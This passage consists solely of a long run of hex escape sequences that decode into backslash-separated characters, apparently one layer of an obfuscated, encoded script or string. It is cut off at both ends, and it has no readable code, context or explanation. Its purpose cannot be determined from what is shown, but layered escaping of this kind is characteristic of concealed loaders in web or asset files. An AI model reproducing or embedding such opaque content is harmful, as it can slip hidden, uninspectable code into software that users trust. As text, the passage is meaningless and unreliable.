x5C\x75\x5C\x31\x70\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x31\x7A\x5C\x6A\x5C\x73\x5C\x68\x5C\x75\x5C\x31\x37\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x31\x70\x5C\x6C\x5C\x73\x5C\x68\x5C\x75\x5C\x6D\x5C\x31\x30\x5C\x7A\x5C\x5A\x5C\x68\x5C\x31\x70\x5C\x49\x5C\x69\x5C\x6D\x5C\x56\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x74\x5C\x69\x5C\x71\x5C\x31\x33\x5C\x31\x6A\x5C\x79\x5C\x73\x5C\x68\x5C\x6D\x5C\x59\x5C\x72\x5C\x72\x5C\x6A\x5C\x74\x5C\x6C\x5C\x70\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x69\x5C\x74\x5C\x68\x5C\x58\x5C\x6A\x5C\x48\x5C\x6F\x5C\x4C\x5C\x71\x5C\x52\x5C\x4C\x5C\x4D\x5C\x6F\x5C\x77\x5C\x6F\x5C\x52\x5C\x75\x5C\x31\x6B\x5C\x79\x5C\x52\x5C\x75\x5C\x31\x6B\x5C\x79\x5C\x75\x5C\x31\x6B\x5C\x79\x5C\x31\x4F\x5C\x4C\x5C\x4E\x5C\x6F\x5C\x69\x5C\x75\x5C\x4A\x5C\x77\x5C\x6F\x5C\x4C\x5C\x73\x5C\x6A\x5C\x4C\x5C\x31\x61\x5C\x69\x5C\x79\x5C\x4C\x5C\x31\x61\x5C\x6B\x5C\x6F\x5C\x49\x5C\x6B\x5C\x69\x5C\x71\x5C\x6C\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x74\x5C\x68\x5C\x58\x5C\x6A\x5C\x48\x5C\x6F\x5C\x4C\x5C\x71\x5C\x52\x5C\x4C\x5C\x4D\x5C\x6F\x5C\x77\x5C\x6F\x5C\x75\x5C\x31\x6B\x5C\x79\x5C\x75\x5C\x31\x6B\x5C\x79\x5C\x75\x5C\x31\x6B\x5C\x79\x5C\x31\x4F\x5C\x4C\x5C\x4E\x5C\x6F\x5C\x69\x5C\x75\x5C\x4A\x5C\x77\x5C\x6F\x5C\x4C\x5C\x73\x5C\x6A\x5C\x75\x5C\x4C\x5C\x69\x5C\x79\x5C\x75\x5C\x4C\x5C\x6B\x5C\x6F\x5C\x49\x5C\x6B\x5C\x69\x5C\x70\x5C\x6A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x68\x5C\x6D\x5C\x74\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x31\x71\x5C\x6F\x5C\x69\x5C\x71\x5C\x6B\x5C\x49\x5C\x69\x5C\x70\x5C\x6A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x68\x5C\x31\x6F\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x31\x71\x5C\x6F\x5C\x69\x5C\x71\x5C\x6B\x5C\x6B\x5C\x69\x5C\x54\x5C\x6D\x5C\x49\x5C\x69\x5C\x75\x5C\x6E\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x70\x5C\x6C\x5C\x73\x5C\x68\x5C\x75\x5C\x56\x5C\x31\x33\x5C\x73\x5C\x68\x5C\x47\x5C\x47\x5C\x6A\x5C\x41\x5C\x6B\x5C\x69\x5C\x73\x5C\x68\x5C\x47\x5C\x43\x5C\x6A\x5C\x70\x5C\x69\x5C\x41\x5C\x68\x5C\x75\x5C\x78\x5C\x69\x5C\x51\x5C\x6D\x5C\x69\x5C\x41\x5C\x69\x5C\x76\x5C\x69\x5C\x78\x5C\x6B\x5C\x49\x5C\x49\x5C\x6B\x5C\x49\x5C\x6B\x5C\x49\x5C\x69\x5C\x4C\x5C\x59\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x44\x5C\x79\x5C\x73\x5C\x6A\x5C\x73\x5C\x6B\x5C\x48\x5C\x76\x5C\x6C\x5C\x70\x5C\x68\x5C\x75\x5C\x4F\x5C\x6A\x5C\x73\x5C\x6B\x5C\x31\x30\x5C\x6D\x5C\x5A\x5C\x69\x5C\x70\x5C\x6A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x68\x5C\x31\x6F\x5C\x6A\x5C\x48\x5C\x6D\x5C\x78\x5C\x77\x5C\x74\x5C\x69\x5C\x6D\x5C\x31\x6F\x5C\x77\x5C\x71\x5C\x49\x5C\x6B\x5C\x49\x5C\x44\x5C\x79\x5C\x74\x5C\x6A\x5C\x73\x5C\x6B\x5C\x48\x5C\x78\x5C\x6C\x5C\x70\x5C\x68\x5C\x75\x5C\x4F\x5C\x6A\x5C\x73\x5C\x6B\x5C\x31\x30\x5C\x6D\x5C\x5A\x5C\x69\x5C\x78\x5C\x31\x66\x5C\x76\x5C\x53\x5C\x7A\x5C\x45\x5C\x6C\x5C\x6D\x5C\x4C\x5C\x77\x5C\x76\x5C\x31\x66\x5C\x78\x5C\x42\x5C\x42\x5C\x6A\x5C\x7A\x5C\x52\x5C\x6C\x5C\x6D\x5C\x4C\x5C\x6B\x5C\x69\x5C\x52\x5C\x4E\x5C\x31\x66\x5C\x7A\x5C\x53\x5C\x7A\x5C\x6C\x5C\x52\x5C\x4E\x5C\x77\x5C\x7A\x5C\x31\x66\x5C\x46\x5C\x42\x5C\x42\x5C\x6A\x5C\x7A\x5C\x6C\x5C\x46\x5C\x6B\x5C\x69\x5C\x41\x5C\x68\x5C\x4B\x5C\x43\x5C\x57\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x47\x5C\x6F\x5C\x69\x5C\x7A\x5C\x45\x5C\x6F\x5C\x6D\x5C\x4E\x5C\x6F\x5C\x6B\x5C\x69\x5C\x76\x5C\x6C\x5C\x78\x5C\x69\x5C\x41\x5C\x68\x5C\x6D\x5C\x31\x31\x5C\x6A\x5C\x73\x5C\x6B\x5C\x49\x5C\x44\x5C\x79\x5C\x71\x5C\x6A\x5C\x6B\x5C\x48\x5C\x70\x5C\x6A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x68\x5C\x6D\x5C\x74\x5C\x6A\x5C\x48\x5C\x6D\x5C\x78\x5C\x77\x5C\x74\x5C\x69\x5C\x6D\x5C\x31\x6F\x5C\x77\x5C\x71\x5C\x49\x5C\x6B\x5C\x49\x5C\x4D\x5C\x79\x5C\x76\x5C\x69\x5C\x78\x5C\x69\x5C\x41\x5C\x6C\x5C\x6E\x5C\x69\x5C\x7A\x5C\x6C\x5C\x46\x5C\x69\x5C\x4E\x5C\x6C\x5C\x31\x48\x5C\x31\x48\x5C\x6E\x5C\x68\x5C\x4B\x5C\x75\x5C\x31\x6A\x5C\x31\x30\x5C\x46\x5C\x5A\x5C\x68\x5C\x6E\x5C\x31\x39\x5C\x52\x5C\x31\x48\x5C\x31\x48\x5C\x6E\x5C\x68\x5C\x4B\x5C\x75\x5C\x31\x6A\x5C\x68\x5C\x31\x39\x5C\x6A\x5C\x6B\x5C\x31\x33\x5C\x6E\x5C\x68\x5C\x4B\x5C\x75\x5C\x31\x6A\x5C\x68\x5C\x31\x6F\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x31\x76\x5C\x6F\x5C\x69\x5C\x73\x5C\x6B\x5C\x49\x5C\x69\x5C\x4C\x5C\x44\x5C\x77\x5C\x44\x5C\x6A\x5C\x70\x5C\x69\x5C\x73\x5C\x69\x5C\x74\x5C\x69\x5C\x71\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x76\x5C\x69\x5C\x78\x5C\x69\x5C\x41\x5C\x6C\x5C\x6E\x5C\x69\x5C\x7A\x5C\x6C\x5C\x70\x5C\x68\x5C\x75\x5C\x78\x5C\x69\x5C\x4E\x5C\x6C\x5C\x70\x5C\x68\x5C\x4C\x5C\x31\x36\x5C\x69\x5C\x4A\x5C\x6C\x5C\x70\x5C\x68\x5C\x4C\x5C\x41\x5C\x69\x5C\x4F\x5C\x6C\x5C\x7A\x5C\x31\x33\x5C\x46\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x73\x5C\x53\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x37\x5C\x6C\x5C\x6D\x5C\x41\x5C\x6A\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4F\x5C\x6C\x5C\x41\x5C\x68\x5C\x47\x5C\x7A\x5C\x6A\x5C\x4F\x5C\x69\x5C\x7A\x5C\x69\x5C\x4E\x5C\x69\x5C\x4A\x5C\x6B\x5C\x69\x5C\x71\x5C\x68\x5C\x31\x70\x5C\x6C\x5C\x41\x5C\x68\x5C\x75\x5C\x6D\x5C\x31\x30\x5C\x4F\x5C\x5A\x5C\x68\x5C\x31\x70\x5C\x49\x5C\x69\x5C\x74\x5C\x6B\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x73\x5C\x53\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x37\x5C\x6C\x5C\x6D\x5C\x41\x5C\x6A\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x31\x6A\x5C\x79\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x4A\x5C\x53\x5C\x6D\x5C\x76\x5C\x79\x5C\x31\x7A\x5C\x6A\x5C\x41\x5C\x68\x5C\x75\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x6A\x5C\x4F\x5C\x6C\x5C\x41\x5C\x68\x5C\x47\x5C\x4F\x5C\x6A\x5C\x4F\x5C\x69\x5C\x7A\x5C\x69\x5C\x4E\x5C\x69\x5C\x4A\x5C\x6B\x5C\x69\x5C\x6D\x5C\x76\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x70\x5C\x6C\x5C\x41\x5C\x68\x5C\x75\x5C\x6D\x5C\x31\x30\x5C\x4F\x5C\x5A\x5C\x68\x5C\x31\x70\x5C\x6B\x5C\x6B\x5C\x49\x5C\x69\x5C\x74\x5C\x6B\x5C\x77\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x73\x5C\x53\x5C\x6A\x5C\x76\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x78\x5C\x6C\x5C\x54\x5C\x46\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x37\x5C\x6C\x5C\x6D\x5C\x41\x5C\x6A\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x7A\x5C\x53\x5C\x6A\x5C\x76\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x78\x5C\x6C\x5C\x54\x5C\x46\x5C\x6B\x5C\x77\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x4A\x5C\x42\x5C\x42\x5C\x6A\x5C\x76\x5C\x6C\x5C\x54\x5C\x46\x5C\x69\x5C\x78\x5C\x6C\x5C\x54\x5C\x6D\x5C\x6B\x5C\x69\x5C\x4F\x5C\x6C\x5C\x41\x5C\x68\x5C\x47\x5C\x56\x5C\x6A\x5C\x4F\x5C\x69\x5C\x7A\x5C\x69\x5C\x4E\x5C\x69\x5C\x4A\x5C\x69\x5C\x78\x5C\x69\x5C\x76\x5C\x6B\x5C\x69\x5C\x71\x5C\x68\x5C\x31\x70\x5C\x6C\x5C\x41\x5C\x68\x5C\x75\x5C\x6D\x5C\x31\x30\x5C\x4F\x5C\x5A\x5C\x68\x5C\x31\x70\x5C\x49\x5C\x69\x5C\x74\x5C\x6B\x5C\x6B\x5C\x77\x5C\x43\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x73\x5C\x42\x5C\x42\x5C\x6A\x5C\x76\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x78\x5C\x6C\x5C\x54\x5C\x46\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x37\x5C\x6C\x5C\x6D\x5C\x41\x5C\x6A\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x31\x6A\x5C\x79\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x7A\x5C\x42\x5C\x42\x5C\x76\x5C\x53\x5C\x6D\x5C\x76\x5C\x79\x5C\x31\x7A\x5C\x6A\x5C\x41\x5C\x68\x5C\x75\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x6A\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x4A\x5C\x42\x5C\x42\x5C\x6A\x5C\x76\x5C\x6C\x5C\x54\x5C\x46\x5C\x69\x5C\x78\x5C\x6C\x5C\x54\x5C\x6D\x5C\x6B\x5C\x69\x5C\x4E\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x4A\x5C\x42\x5C\x42\x5C\x6A\x5C\x76\x5C\x6C\x5C\x54\x5C\x46\x5C\x6B\x5C\x69\x5C\x4F\x5C\x6C\x5C\x41\x5C\x68\x5C\x47\x5C\x71\x5C\x6A\x5C\x4F\x5C\x69\x5C\x7A\x5C\x69\x5C\x4E\x5C\x69\x5C\x4A\x5C\x69\x5C\x78\x5C\x69\x5C\x76\x5C\x6B\x5C\x69\x5C\x6D\x5C\x76\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x70\x5C\x6C\x5C\x41\x5C\x68\x5C\x75\x5C\x6D\x5C\x31\x30\x5C\x4F\x5C\x5A\x5C\x68\x5C\x31\x70\x5C\x6B\x5C\x6B\x5C\x49\x5C\x69\x5C\x74\x5C\x6B\x5C\x6B\x5C\x49\x5C\x69\x5C\x47\x5C\x43\x5C\x77\x5C\x44\x5C\x6A\x5C\x70\x5C\x69\x5C\x73\x5C\x69\x5C\x74\x5C\x69\x5C\x71\x5C\x69\x5C\x76\x5C\x69\x5C\x78\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x41\x5C\x69\x5C\x7A\x5C\x69\x5C\x4E\x5C\x69\x5C\x4A\x5C\x69\x5C\x4F\x5C\x69\x5C\x50\x5C\x69\x5C\x31\x31\x5C\x69\x5C\x59\x5C\x6C\x5C\x6E\x5C\x69\x5C\x56\x5C\x6C\x5C\x46\x5C\x69\x5C\x31\x37\x5C\x6C\x5C\x46\x5C\x31\x33\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x31\x66\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x42\x5C\x42\x5C\x6A\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x70\x5C\x6B\x5C\x69\x5C\x41\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x52\x5C\x73\x5C\x69\x5C\x4A\x5C\x6C\x5C\x6D\x5C\x31\x74\x5C\x68\x5C\x43\x5C\x78\x5C\x6A\x5C\x41\x5C\x6B\x5C\x69\x5C\x6F\x5C\x6D\x5C\x31\x6E\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x6A\x5C\x53\x5C\x46\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x41\x5C\x53\x5C\x6A\x5C\x7A\x5C\x6C\x5C\x46\x5C\x69\x5C\x4E\x5C\x6C\x5C\x6F\x5C\x75\x5C\x31\x39\x5C\x6F\x5C\x6B\x5C\x77\x5C\x41\x5C\x31\x66\x5C\x46\x5C\x53\x5C\x6A\x5C\x7A\x5C\x6C\x5C\x4A\x5C\x69\x5C\x4E\x5C\x6C\x5C\x6F\x5C\x75\x5C\x31\x39\x5C\x6F\x5C\x6B\x5C\x77\x5C\x6A\x5C\x7A\x5C\x6C\x5C\x4A\x5C\x69\x5C\x4E\x5C\x6C\x5C\x6F\x5C\x57\x5C\x6F\x5C\x6B\x5C\x77\x5C\x6A\x5C\x46\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x41\x5C\x42\x5C\x42\x5C\x6A\x5C\x7A\x5C\x6C\x5C\x46\x5C\x69\x5C\x4E\x5C\x6C\x5C\x6F\x5C\x75\x5C\x31\x39\x5C\x6F\x5C\x6B\x5C\x69\x5C\x4F\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x31\x35\x5C\x75\x5C\x69\x5C\x7A\x5C\x6C\x5C\x4A\x5C\x31\x66\x5C\x4F\x5C\x53\x5C\x6E\x5C\x68\x5C\x31\x63\x5C\x52\x5C\x4A\x5C\x77\x5C\x4A\x5C\x69\x5C\x4A\x5C\x31\x66\x5C\x4F\x5C\x42\x5C\x42\x5C\x41\x5C\x31\x66\x5C\x46\x5C\x53\x5C\x4E\x5C\x6C\x5C\x6F\x5C\x57\x5C\x6F\x5C\x77\x5C\x4A\x5C\x31\x66\x5C\x4F\x5C\x42\x5C\x42\x5C\x46\x5C\x31\x66\x5C\x41\x5C\x42\x5C\x42\x5C\x6A\x5C\x4E\x5C\x6C\x5C\x6F\x5C\x75\x5C\x31\x39\x5C\x6F\x5C\x6B\x5C\x69\x5C\x4F\x5C\x31\x66\x5C\x4A\x5C\x42\x5C\x42\x5C\x41\x5C\x31\x66\x5C\x46\x5C\x53\x5C\x4E\x5C\x6C\x5C\x6F\x5C\x75\x5C\x31\x39\x5C\x6F\x5C\x77\x5C\x4F\x5C\x31\x66\x5C\x4A\x5C\x42\x5C\x42\x5C\x46\x5C\x31\x66\x5C\x41\x5C\x42\x5C\x42\x5C\x6A\x5C\x4E\x5C\x6C\x5C\x6F\x5C\x57\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x69\x5C\x50\x5C\x6C\x5C\x7A\x5C\x31\x35\x5C\x74\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x31\x42\x5C\x6C\x5C\x54\x5C\x46\x5C\x69\x5C\x31\x31\x5C\x6C\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x70\x5C\x31\x33\x5C\x56\x5C\x45\x5C\x6C\x5C\x6D\x5C\x4C\x5C\x69\x5C\x70\x5C\x6C\x5C\x31\x48\x5C\x31\x48\x5C\x6A\x5C\x50\x5C\x31\x43\x5C\x56\x5C\x6B\x5C\x52\x5C\x31\x37\x5C\x69\x5C\x59\x5C\x68\x5C\x31\x32\x5C\x45\x5C\x6C\x5C\x6F\x5C\x75\x5C\x31\x39\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x4E\x5C\x53\x5C\x52\x5C\x70\x5C\x77\x5C\x70\x5C\x69\x5C\x31\x37\x5C\x6C\x5C\x31\x48\x5C\x31\x48\x5C\x6A\x5C\x50\x5C\x31\x43\x5C\x56\x5C\x6B\x5C\x69\x5C\x56\x5C\x31\x66\x5C\x6C\x5C\x74\x5C\x42\x5C\x42\x5C\x6A\x5C\x31\x7A\x5C\x6A\x5C\x59\x5C\x68\x5C\x75\x5C\x74\x5C\x6B\x5C\x69\x5C\x59\x5C\x68\x5C\x75\x5C\x31\x42\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x59\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x73\x5C\x69\x5C\x59\x5C\x68\x5C\x4C\x5C\x31\x39\x5C\x6A\x5C\x71\x5C\x69\x5C\x76\x5C\x69\x5C\x78\x5C\x6B\x5C\x6B\x5C\x69\x5C\x59\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x6A\x5C\x59\x5C\x68\x5C\x31\x32\x5C\x45\x5C\x59\x5C\x68\x5C\x31\x63\x5C\x6B\x5C\x31\x47\x5C\x59\x5C\x68\x5C\x31\x63\x5C\x69\x5C\x59\x5C\x68\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6B\x5C\x49\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x74\x5C\x6C\x5C\x6D\x5C\x41\x5C\x6A\x5C\x31\x31\x5C\x69\x5C\x6D\x5C\x4C\x5C\x6B\x5C\x49\x5C\x69\x5C\x4C\x5C\x31\x39\x5C\x77\x5C\x44\x5C\x6A\x5C\x70\x5C\x69\x5C\x73\x5C\x69\x5C\x74\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x71\x5C\x6C\x5C\x6E\x5C\x69\x5C\x76\x5C\x6C\x5C\x70\x5C\x68\x5C\x75\x5C\x78\x5C\x69\x5C\x78\x5C\x6C\x5C\x70\x5C\x68\x5C\x4C\x5C\x31\x36\x5C\x69\x5C\x41\x5C\x6C\x5C\x70\x5C\x68\x5C\x4C\x5C\x41\x5C\x69\x5C\x7A\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x4E\x5C\x6C\x5C\x54\x5C\x46\x5C\x31\x33\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x36\x5C\x6C\x5C\x54\x5C\x46\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x56\x5C\x6C\x5C\x76\x5C\x69\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x6E\x5C\x6C\x5C\x78\x5C\x69\x5C\x6E\x5C\x68\x5C\x47\x5C\x58\x5C\x6C\x5C\x41\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x47\x5C\x31\x32\x5C\x68\x5C\x6D\x5C\x31\x63\x5C\x6A\x5C\x54\x5C\x46\x5C\x69\x5C\x54\x5C\x46\x5C\x6B\x5C\x68\x5C\x75\x5C\x31\x34\x5C\x6A\x5C\x75\x5C\x51\x5C\x6B\x5C\x69\x5C\x46\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x73\x5C\x53\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x6F\x5C\x6C\x5C\x6D\x5C\x41\x5C\x6A\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x71\x5C\x68\x5C\x75\x5C\x31\x61\x5C\x72\x5C\x72\x5C\x71\x5C\x68\x5C\x6D\x5C\x7A\x5C\x72\x5C\x72\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x71\x5C\x68\x5C\x47\x5C\x7A\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x32\x5C\x69\x5C\x76\x5C\x69\x5C\x78\x5C\x69\x5C\x41\x5C\x6B\x5C\x69\x5C\x71\x5C\x68\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x49\x5C\x69\x5C\x74\x5C\x6B\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x73\x5C\x53\x5C\x6E\x5C\x68\x5C\x75\x5C\x58\x5C\x6C\x5C\x6D\x5C\x41\x5C\x6A\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x31\x6A\x5C\x79\x5C\x71\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x41\x5C\x53\x5C\x6D\x5C\x76\x5C\x79\x5C\x31\x7A\x5C\x6A\x5C\x71\x5C\x68\x5C\x75\x5C\x58\x5C\x6B\x5C\x77\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x71\x5C\x68\x5C\x47\x5C\x4F\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x32\x5C\x69\x5C\x76\x5C\x69\x5C\x78\x5C\x69\x5C\x41\x5C\x6B\x5C\x69\x5C\x6D\x5C\x76\x5C\x79\x5C\x71\x5C\x68\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x49\x5C\x69\x5C\x74\x5C\x6B\x5C\x77\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x73\x5C\x53\x5C\x6A\x5C\x7A\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x4E\x5C\x6C\x5C\x54\x5C\x46\x5C\x69\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x6F\x5C\x6C\x5C\x6D\x5C\x41\x5C\x6A\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x31\x69\x5C\x6A\x5C\x54\x5C\x71\x5C\x68\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x48\x5C\x31\x69\x5C\x6A\x5C\x71\x5C\x68\x5C\x75\x5C\x31\x61\x5C\x6B\x5C\x31\x6A\x5C\x79\x5C\x6D\x5C\x76\x5C\x6A\x5C\x71\x5C\x68\x5C\x6D\x5C\x31\x44\x5C\x31\x46\x5C\x46\x5C\x53\x5C\x6A\x5C\x7A\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x4E\x5C\x6C\x5C\x54\x5C\x46\x5C\x6B\x5C\x77\x5C\x71\x5C\x68\x5C\x6D\x5C\x31\x44\x5C\x31\x66\x5C\x46\x5C\x42\x5C\x42\x5C\x6A\x5C\x7A\x5C\x6C\x5C\x54\x5C\x46\x5C\x69\x5C\x4E\x5C\x6C\x5C\x54\x5C\x6D\x5C\x6B\x5C\x6B\x5C\x31\x33\x5C\x71\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x76\x5C\x53\x5C\x6A\x5C\x7A\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x4E\x5C\x6C\x5C\x54\x5C\x46\x5C\x6B\x5C\x77\x5C\x71\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x41\x5C\x42\x5C\x42\x5C\x6A\x5C\x7A\x5C\x6C\x5C\x54\x5C\x46\x5C\x69\x5C\x4E\x5C\x6C\x5C\x54\x5C\x6D\x5C\x6B\x5C\x69\x5C\x71\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x71\x5C\x68\x5C\x47\x5C\x56\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x32\x5C\x69\x5C\x76\x5C\x69\x5C\x78\x5C\x69\x5C\x41\x5C\x69\x5C\x4E\x5C\x69\x5C\x7A\x5C\x6B\x5C\x69\x5C\x71\x5C\x68\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6B\x5C\x49\x5C\x49\x5C\x69\x5C\x74\x5C\x6B\x5C\x6B\x5C\x77\x5C\x43\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x73\x5C\x42\x5C\x42\x5C\x6A\x5C\x7A\x5C\x6C\x5C\x54\x5C\x6D\x5C\x69\x5C\x4E\x5C\x6C\x5C\x54\x5C\x46\x5C\x69\x5C\x6E\x5C\x68\x5C\x75\x5C\x58\x5C\x6C\x5C\x6D\x5C\x41\x5C\x6A\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x31\x6A\x5C\x79\x5C\x78\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x41\x5C\x53\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x71\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x76\x5C\x53\x5C\x78\x5C\x77\x5C\x76\x5C\x69\x5C\x71\x5C\x68\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6D\x5C\x76\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x76\x5C\x42\x5C\x42\x5C\x31\x7A\x5C\x6A\x5C\x71\x5C\x68\x5C\x75\x5C\x58\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x77\x5C\x71\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x76\x5C\x42\x5C\x42\x5C\x7A\x5C\x53\x5C\x6D\x5C\x76\x5C\x79\x5C\x31\x7A\x5C\x6A\x5C\x71\x5C\x68\x5C\x75\x5C\x58\x5C\x6B\x5C\x77\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x41\x5C\x42\x5C\x42\x5C\x6A\x5C\x7A\x5C\x6C\x5C\x54\x5C\x46\x5C\x69\x5C\x4E\x5C\x6C\x5C\x54\x5C\x6D\x5C\x6B\x5C\x69\x5C\x71\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x71\x5C\x68\x5C\x47\x5C\x71\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x32\x5C\x69\x5C\x76\x5C\x69\x5C\x78\x5C\x69\x5C\x41\x5C\x69\x5C\x4E\x5C\x69\x5C\x7A\x5C\x6B\x5C\x69\x5C\x6D\x5C\x76\x5C\x79\x5C\x71\x5C\x68\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x49\x5C\x69\x5C\x74\x5C\x6B\x5C\x6B\x5C\x49\x5C\x69\x5C\x47\x5C\x7A\x5C\x77\x5C\x44\x5C\x6A\x5C\x70\x5C\x69\x5C\x73\x5C\x69\x5C\x74\x5C\x69\x5C\x71\x5C\x6B\x5C\x48\x5C\x31\x6A\x5C\x79\x5C\x70\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x73\x5C\x53\x5C\x74\x5C\x77\x5C\x70\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x71\x5C\x53\x5C\x73\x5C\x77\x5C\x70\x5C\x45\x5C\x6D\x5C\x49\x5C\x69\x5C\x47\x5C\x4F\x5C\x77\x5C\x44\x5C\x6A\x5C\x70\x5C\x69\x5C\x73\x5C\x69\x5C\x74\x5C\x6B\x5C\x48\x5C\x31\x6A\x5C\x79\x5C\x70\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x73\x5C\x53\x5C\x74\x5C\x77\x5C\x70\x5C\x45\x5C\x6D\x5C\x49\x5C\x69\x5C\x47\x5C\x56\x5C\x77\x5C\x44\x5C\x6A\x5C\x70\x5C\x69\x5C\x73\x5C\x69\x5C\x74\x5C\x69\x5C\x71\x5C\x69\